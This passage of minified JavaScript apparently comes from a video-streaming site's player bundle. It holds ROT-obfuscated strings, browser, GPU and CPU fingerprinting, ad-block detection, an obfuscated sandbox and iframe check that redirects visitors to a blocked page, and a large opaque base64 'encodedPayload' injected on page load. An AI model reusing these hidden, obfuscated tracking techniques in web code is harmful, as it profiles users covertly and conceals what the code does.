YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]/3BpiOGHCWjC5JLhqUHYYcy3zOfeiZjE4ELS3SRhXgHbcSCc/ccNHYtxqyz4fJFk0aKk56+9yTX154PIEEBKJbfZIJ2w0kBQrk3m4KREiWzstrz+nomZGEhC0t0lFfYB23EhhOXrTQGLcarg4FTdcH2LkKuLRaVRqUfPyO10UzySYQGJlNMs+K5MkuGpQdhg6a6djr/V0VXxf47kFVxTBOq8caD5111Eik3b9PgUkVnNj8ifiuRcbOBC0t0kYV9QkhUh8RjSQFCuTJLhqUHYYc3vmOa72PQY4XPv0CFQk1DmOCWApOtdRf/pw/SdYMxFoB6drrqI9GzgQtLdJGB7GdtRJc2U0wlF/xnb2ah4jVD82jWuuoj0bOBC0t0kYV9Y3jkhpbCmQflj8SrY6ESRLNiXzYrWIPRs4ELS3SRhXgHbcAWFsPN4ULZUk9mQVLkhzK6FryuNpXjZe++BBEVeedpJGYjRkmRR51nDtOB52VDxu5ifd9nJJeVfxuRtdGs8gmSFzKXmYUSKfJPY/HDoDWS2na66iPRs4ELS3SVERgH6SSCFqNN4aedZn9zgUfxghaPM+/Ow9VTZC8fQGShObXNxIJ2w0kBQrkyS4agIzTCZ/6Wvg93FXIzq0t0kYV4B23BUnL3XEV2OTLPdjUC0ycy2na66iPRs4ELS3G10D1SSSSGk5eNwPAZMkuGpQdhhzcI1rrqI9RhIQtLdJXgLONYgBaCI0x0Zix2HUJRM3VAB56Dnv5XhpfVP75Q0QEox2iEQnIjiQWyKTf5JqUHYYcy2na+fkPRM5R/35DVcAjjqTC2YgR8RbedJj/WNQJF0nePUlrqMsABIQtLdJGFeAdogafmxvuhQrkyS4alB2GHMtpz3v8D1JOA207ElKEsM5jgw9bGCcFG7LdPE4FSUCc2Ora/7jaVMiEPu3FURXgnneSHp3HpAUK5MkuGpQdhhzLelrsKItGz4WtL8bFhLYJtxVJwh1xFEl3WvvYll2E3M84niuqD1VMQuet0kYV4B23EgnbDSQWGTQZfQZBDlKMmriZf3naXJsVfm/DBRX6gWzJik/YMJdZdRt/jNYJBF6No1rrqI9GzgQtLdJGFfSM4gddSI0kQQwuSS4alB2GHMt+mvt42lYcBC8/kAYDKp23EgnbDSQFCuTJLg4FSJNIWOnar+5Fxs4ELS3SRhX3VzcSCdsaboUK5Mk/j8eNUw6Yulr/OdwVG5V2PgKWRvzIpMaZitx4lFo3Hb8YhV/GCgHp2uuoj0bOBD98UkQVtc/kgxoOzrcW2jSaMs+HyRZNGiua/znaU5qXq+dSRhXgHbcSCc4ZskUcLkkuGpQdhhzLadrrqJxVHtR+MQdVwXBMZlGdSl530Ju+nD9J1gzEWgHp2uuoj0bOBDptwpZA8M+3EBzZTTLSQGTJLhqDVwYcy2nLfvsfk9xX/q3BVcWxAWIB3UpcOJRaNx2/GIVehgnJKcwhKI9GzgQtLdJThbSdpJIOmxz1UBI3HH2PhUkczZ0ry6iomkSNDq0t0kYV4B23EgnbDTfFDaTau0mHG0ycy2na66iPRtxVrS/SF1X3CrcSWJiYcNRR9xn+SYjIlchbOAup4g9GzgQtLdJGFeAdtwBYWw8mFsrjiTqLxEyezxi7CLr0HhYd0LwvwwUV85/1UEnPnHEQXndJPdxenYYcy2na66ib15sReb5SRAYgGvcGmItcPxbaNJoyz4fJFk0aNUu7e1vXzBevb5JB1fPdsZIaTl43A8BkyS4ag1cGHMtpy377H5PcV/6txldBdM/jxxUOHvCUW/hYfslAjIQNiGnP6Kicxc4X7i3GxRXyX/cEw1sNJAUK5MkuCMWdhBxfuI4/etyVToQqapUGB6Jdo4Nczlm3hQqgj+SalB2GHMtp2v4428beRCptxsYC9x23kclYB6QFCuTJLhqUHYYcy30a7Oiel5sc/viB0wS0h2ZES8pOJBAIogOuGpQdhhzLac56/ZoSXYQ4+UATBLjOZMDbilG1VdkwWCwL1x2S38t6Weu7TEbeRm06xUYANI/iA1LI3fRWFjHa+orFzNqNm7oOeqqbhc4Xri3BhRXwX/HYidsNJBJAZMkuGoWI1Ywee4k4KJ+V31R5sQdVwXFMq4NZCNm1BxunyTsZlA4EXN2jWuuoj0bOBC04QhKV892wUhpbGjMFCmcJrRAUHYYcy2na66iPRs4QrSqSV8S1BWTHWk4ccJ/bsos/WZQIhFoB6drrqI9GzgQ8PIFXQPFFZMHbCVx4lFo3Hb8YhV6GCEhpySnrhcbOBC0t0kYV4B23Eh1KXnfQm7/a/srHAVMPH/mLOvQeFh3QvC/GxFbqnbcSCdsNJAUK5MkuDgVO1claNQu/fF0VHZj4PgbWRDFBJkLaD5wmEYinw64alB2GHMtp2uuoj1eOBaytwwWBMUljwFoIlffQWXHYeo5UHAec2niJ+v2eBt9HufyGksezzi/B3IiYNVGeOhwxXF6dhhzLfpBrqI9G35F+vQdURjOdpsNcxp13F1v4HD3OBUyajZu6DnqqngXOES4twcUV89/3BMNbDSQFCuTJLg8ESQYIS26a+LtfF9LRPvlDFwlxTWTGmNkcZwUf5o/kmpQdhhzLadr5+Q9EzlCtOsVGFXOI5EKYj42kBU2k3DhOhU5XnN/qSjh93NPOEzot0tWAs00mRolbDWNFH/KdP0lFnZKfWvuOf32SUgxEObyHU0FznaSHWsgL7oUK5MkuGpQdlE1La8lrrw9CzgWsrctWQPFeJIHcGQ9kBkrwSr+IwIlTAd+p3WzoixeKxC+twcRV9IziB11IjTTWG7Sdss+HyRdN1/iKOHweRN9HLTjRRgYiXrcBnIgeIs+K5MkuGpQdhghaPM+/Ow9SSM6tLdJGAqqdtxIJyph3ld/2mv2ahMkXTJ54gPv5XJJd1373gdLA8E4nw0vKT2QTwGTJLhqUHYYc3vmOa7sPQY4S563SRhXgHbcSCdsNJBXasM+uCQFOlR/B6drrqI9GzgQtLdJGATFIogBaStnihRwziiSalB2GHMtp2uuoj0bbUL45FMYLP169kgnbDSQFCuTJLhqUDtRPWT3JP7vclUiELWmRTJXgHbcSCdsNJAUK5No+TkEBlcjN6d7oog9GzgQtLdJGFeAdtwaYjhm2VF4/[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRY